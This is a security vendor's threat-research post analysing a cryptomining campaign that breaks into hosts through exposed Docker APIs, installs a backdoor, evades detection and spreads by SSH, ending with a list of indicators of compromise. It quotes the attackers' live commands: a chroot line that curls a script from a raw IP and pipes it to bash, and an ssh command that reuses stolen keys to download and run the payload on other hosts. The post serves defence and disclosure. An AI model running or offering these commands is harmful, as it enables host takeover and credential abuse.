The Aqua Research team has identified a new attack vector that points to an evolution in attacks’ techniques and capabilities. In these attacks, the attackers leverage containers as an entry point to discover and spread to other resources used within cloud accounts. The attackers deployed a clean Ubuntu container, mounted the host file system, which enabled them to execute code on the host, then downloaded a cryptomining binary file, stole data, and scanned IP ranges of various cloud providers.
This attack is different than previous ones we investigated, because of the malware the attackers deployed, their use of a socks proxy, the evasion techniques they applied, and the actions they took to scan and expand to instances running in the cloud.
The Anatomy of the Evolved Attack Vector
Before they could launch the attack, the attackers identified hosts with a public Docker Engine API port, and then executed the following command:
chroot /mnt /bin/sh -c curl -sL4 http://205.185.113.35/files/alduro | bash; |
The command binds the file system of the host to the container and executes the payload – a bash script named alduro.
While delivering the main attack payload, additional files were downloaded from numerous public file sharing websites and executed.
The attackers downloaded a packed binary file used as a backdoor for the attackers. The file was downloaded from http[:]//205.185.113.35/files/lifxvf. VirusTotal identifies this file as a malicious file:

There are several important factors to notice:
- Researching the file using IDA reveals similarities to the behavior described in several blog posts, for example:
– Playing PING-PONG with the C&C server
– The process name was manipulated using thesyscall prctl(PR_SET_NAME)to appear legitimate. The fabricated name is/usr/sbin/dropbearwhich is actually an SSH server and client software. - The blog posts we have seen were published as early as 2014. It appears that the attackers didn’t create the malware from scratch and used a template that they modified with added capabilities.
- At the time of the attack the C&C server was down.
The infected host connected through a socket to a C&C on port 81. After the connection was established, the targeted host waited for further commands from the C&C server.
Following are the commands and capabilities that we identified:
| Command Name | Action |
| PING | Signals the C&C server that the infected host is running. A packet is sent every 5 seconds |
| DUP | Terminate the connection |
| FUCKOFF | Download the alduro.sh script and execute it |
| GETLOCALIP | Sends the IP address of the infected machine |

Take a look at the different Possible Commands the binary can process
Examples to some parts of the attack chain:
- Deploying a container with the Docker Engine API
- Downloading and executing the malicious file
- Downloading the cryptomining file and configuration file
- Writing the cronjobs as persistence technique
Sesa.txtscript periodically runs and disables applications and security mechanisms that cloud have disclosed and compromised the attack - Removing threats and security mechanisms

The cryptominer configuration file
Applying Evasion Techniques
Here we can see an evolution of the attacks, as we notice several evasion techniques which were not in use in early attacks. One of them is the use of a socks proxy that was used as a tunneling method between the attacker to the host’s internal network.
This tunneling method allows the attackers to do the following:
- Access the organization’s applications, databases and websites that are blocked from outside the network
- Mask Inbound and outbound traffic in the network to appear legitimate when querying and performing actions on other hosts in the network

One of the evasion techniques that was used attempted to remove a directory /usr/sandfly-filescan which is a utility that scans files entropy.
Entropy in files is the measurement of randomness in the files’ data. Compressed or encrypted files will usually have higher entropy values. All the binary executables downloaded in this attack chain are packed with a “UPX packer”, meaning that they have high entropy.
Discovery and Lateral Movement
This stage of the attack supports our claims that the new generation of attacks, such as the one we’re discussing, targets not only a single host, but attempts to continue and spread inside the target’s network.
To spread inside the network, additional packages and binaries were downloaded and executed in the following order:
1 – An open source banner grabber binary executable that extracted as much information about the network as possible, identify weaknesses, and spread throughout the network. The executable scanned the network, ran DNS lookups, and generated device modeling and vulnerabilities assessment reports.
2 – The executable installed the following packages:
- Masscan – an IP addresses scanner.
- Jq – a package for handling structured data.
- Screen – a package used for running tasks in the background.
Text files containing IP address ranges of public cloud providers such as Amazon AWS, Google Cloud Platform and Microsoft Azure were downloaded. Next, the Masscan utility scans these IP address ranges to check if the current host can access misconfigured machines on other public cloud platforms. If successful, the code ran on the open Docker engine API socket, to spread the attack to as many hosts as possible.
3 – The attackers gathered IP addresses, SSH keys, host names, and user account details from various files such as “bash_history” and “.ssh/config”. Next, the attackers attempted to connect and continue the attack using the information that was gathered by attempting to spread by SSH with the gathered credentials.
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "sudo curl -L http://205.185.113.35/files/alduro | sudo bash -s;" |
At this stage the crypto mining image is running on the host, and the attackers can now manually connect to the host and retrieve more information and credentials.
To sum it all up
As we can see from our analysis, this attack is an example to the evolution and maturity that attacks can get to. Scanning and penetrating deep inside the network, even all the way to the public cloud accounts, thus putting an organization at greater risks.

To show just how closely this attack follows the MITRE attack matrix, we summarized the attack components in the following table, mapping each component of the attack with the corresponding MITRE matrix:
We encourage you to block access to the following IOCs-URLs:
| Domains & IPs | ||
| https://s.put.re/ | ||
| https://linx.li/s/ | ||
| https://up.nerde.pw/selif/ | ||
| https://junglecoder.com/linx/selif/ | ||
| https://so.urceco.de/selif/ | ||
| https://fs.ikl.sh/selif/ | ||
| https://share.dev0.sh/selif/ | ||
| http://uupload.ir/files/ | ||
| https://anonfiles.com/ | ||
| https://share-online.is/ | ||
| https://myfile.is/ | ||
| https://rapidshare.nu/ | ||
| https://upload.st/ | ||
| https://upload.st/ | ||
| https://file.bz/ | ||
| https://letsupload.cc/ | ||
| https://fuskbugg.se/ | ||
| 158.69.133.18 | ||
| 104.248.4.162 | ||
| 131.153.56.98 | ||
| http://205.185.113.35 | ||
| http://104.244.75.222 | ||
| http://198.98.61.40 | ||
| https://digitalgangster.com/ | ||
| http://205.185.115.72/config.json | ||
| rsa key | AAAAB3NzaC1yc2EAAAABJQAAAQEAv3wmz70a9j03NaEpLqA3y2ZGo2pu2z7UT4F7tPsH1aWrjnXiSqgXHcDVjsXM/o93M+kfW5t6qs9z9cX4A4OVKr9UecXHAHhELa+5LSO59HaxLKMf/QBHVTqBlJkGo131MCnUOAonNQs0ldci5VpbDPBRKDB/U0drMt5VSiilLtssE2yRzV1SycnbEDH5F3vTHj+P0n/PZ8SKLt0YUXXV09eiSWjJl3gf1kf0PgvQbuLy1QhZ+YqS+wxSOfzt5n7BKn4WHObIZ53ZfWJyhx/C8thbjdZ72ipYuxDAvcWMfAAyvHLixoI9XnA9x/rkNB7dZHVyMdrmm++T8fZtZKLnGQ== | |
| Crypto wallet | 41vq9FidW6cboPWvuc1z4ZaBDmgvU3iwvSJiTAy3RSFPTfcqq6CPdQ8cqhVhVL3VfNKBr9nnAS3DuGCfWLkViUc1K8gBgyz | |
| MD5 | ||
| Miner config file | 09fb943f706ae0e3a8ceb2e5d9740dc0 | |
| Miner file | 72e3f8762f4d35fde98afcaf684eaa86 | |
| Zgrabfile | 83acf5a32d84330bbb0103f2169e10bb | |
| lifxvf | 110014a4be47e30cbef999384da3d5f7 | |

